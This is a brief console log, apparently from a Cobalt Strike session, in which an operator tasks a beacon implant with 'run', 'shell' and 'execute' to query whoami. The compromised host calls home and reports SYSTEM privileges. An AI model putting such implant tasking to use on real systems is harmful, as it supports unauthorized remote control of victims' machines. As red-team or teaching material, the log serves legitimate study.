 beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
nt authority\system
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> execute whoami
[*] Tasked beacon to execute: whoami
[+] host called home, sent: 14 bytes